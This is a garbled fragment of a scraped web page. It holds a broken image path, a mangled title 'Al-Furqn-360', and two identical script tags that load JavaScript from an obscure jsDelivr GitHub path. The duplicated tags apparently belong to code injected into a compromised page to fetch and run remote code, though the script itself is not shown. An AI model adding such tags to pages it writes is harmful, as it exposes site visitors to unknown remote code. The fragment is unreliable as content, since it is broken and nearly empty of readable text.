 ( - Al-Furqn-360)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  